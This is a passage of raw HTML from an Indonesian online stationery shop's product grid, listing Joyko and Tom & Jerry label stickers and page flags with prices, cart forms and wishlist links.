data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1845","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1829" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1829"><span class="product-image-wrapper"><!--mf_product_label_comment_1829--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-salb_m91jnobt08sijnjc.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Joyko&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719&#x20;Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1829 {
    width: 240px;
}
.product-image-container-1829 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels.html">Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1829" data-price-box="product-id-1829">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-salb" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1829/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1829"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1829,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1829","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3168" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-t-j-44-5-flags-transparant.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3168"><span class="product-image-wrapper"><!--mf_product_label_comment_3168--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-flags-transparant-tj-44-5-5-w-sku-tj44-5_6vclq9noyia5mery.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Katalog&#x20;brosur&#x20;gambar&#x20;atk&#x20;Page&#x20;Marker&#x20;type&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Flags&#x20;Transparant&#x20;TJ&#x20;44-5&#x20;&#x2F;&#x20;5&#x20;w"/></span></span>  <style>.product-image-container-3168 {
    width: 240px;
}
.product-image-container-3168 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-t-j-44-5-flags-transparant.html">Tom &amp; Jerry Flags Transparant TJ 44-5 / 5 w</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3168" data-price-box="product-id-3168">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3168"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-44-5" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3168/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3168"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3168,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3168","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3169" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-t-j-44sh-flags-transparant.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3169"><span class="product-image-wrapper"><!--mf_product_label_comment_3169--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-flags-transparant-tj-44-sh-sign-here-sku-t-j-tj44sh_w5muguexczmdzh0h.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;peralatan&#x20;kantor&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Flags&#x20;Transparant&#x20;TJ&#x20;44-SH&#x20;sign&#x20;here&#x20;dan&#x20;aneka&#x20;katalog&#x20;Tom&amp;Jerry&#x20;grosir"/></span></span>  <style>.product-image-container-3169 {
    width: 240px;
}
.product-image-container-3169 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-t-j-44sh-flags-transparant.html">Tom &amp; Jerry Flags Transparant TJ 44-SH sign here</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3169" data-price-box="product-id-3169">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3169"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-44SH" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3169/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3169"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3169,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3169","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3170" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-sticker-ukuran-a4.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3170"><span class="product-image-wrapper"><!--mf_product_label_comment_3170--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-a4-multipurpose-sku-t-j-a4mpp_uuuilsnhiyap28vd.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Katalog&#x20;brosur&#x20;gambar&#x20;peralatan&#x20;Label&#x20;Stiker&#x20;seperti&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;A4&#x20;Multipurpose&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3170 {
    width: 240px;
}
.product-image-container-3170 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-sticker-ukuran-a4.html">Tom &amp; Jerry Label A4 Multipurpose Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3170" data-price-box="product-id-3170">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3170"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3170"  data-price-amount="28200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-A4Mpp" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3170/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3170"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3170,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3170","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3171" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-sticker-cdot144-bulat-warna.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3171"><span class="product-image-wrapper"><!--mf_product_label_comment_3171--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-color-dot-114-sku-t-j-cdot114-t-j-cdot97_uagqgopfyw0ehcqg.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="sample&#x20;Image&#x20;stationery&#x20;Stiker&#x20;Kertas&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Color&#x20;Dot&#x20;114"/></span></span>  <style>.product-image-container-3171 {
    width: 240px;
}
.product-image-container-3171 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-sticker-cdot144-bulat-warna.html">Tom &amp; Jerry Label Color Dot 114 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3171" data-price-box="product-id-3171">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3171"  data-price-amount="173900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 173.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3171"  data-price-amount="200000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 200.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-CDot114" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3171/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3171"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3171,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3171","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3172" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-sticker-cdot97-bulat-warna.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3172"><span class="product-image-wrapper"><!--mf_product_label_comment_3172--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-color-dot-114-sku-t-j-cdot114-t-j-cdot97_uagqgopfyw0ehcqg.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;kantorStiker&#x20;Kertas&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Color&#x20;Dot&#x20;97"/></span></span>  <style>.product-image-container-3172 {
    width: 240px;
}
.product-image-container-3172 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-sticker-cdot97-bulat-warna.html">Tom &amp; Jerry Label Color Dot 97 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3172" data-price-box="product-id-3172">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3172"  data-price-amount="173900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 173.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3172"  data-price-amount="200000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 200.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-CDot97" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3172/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3172"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3172,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3172","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3173" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-sticker-a4-l01.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3173"><span class="product-image-wrapper"><!--mf_product_label_comment_3173--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-laser-a4-l01-25s-sku-t-j-a4l01_07f99pjbvjufgkpc.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="e-catalogue&#x20;image&#x20;atk&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Laser&#x20;A4&#x20;L01&#x20;25&#x27;s&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3173 {
    width: 240px;
}
.product-image-container-3173 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-sticker-a4-l01.html">Tom &amp; Jerry Label Laser A4 L01 25&#039;s Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3173" data-price-box="product-id-3173">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3173"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3173"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-A4L01" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3173/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3173"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3173,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3173","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3174" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-panah-130.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3174"><span class="product-image-wrapper"><!--mf_product_label_comment_3174--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Panah&#x20;130&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3174 {
    width: 240px;
}
.product-image-container-3174 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-panah-130.html">Tom &amp; Jerry Label Panah 130 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3174" data-price-box="product-id-3174">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3174"  data-price-amount="9100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3174"  data-price-amount="10500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-130" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3174/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3174"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3174,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3174","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3175" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-100.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3175"><span class="product-image-wrapper"><!--mf_product_label_comment_3175--><img 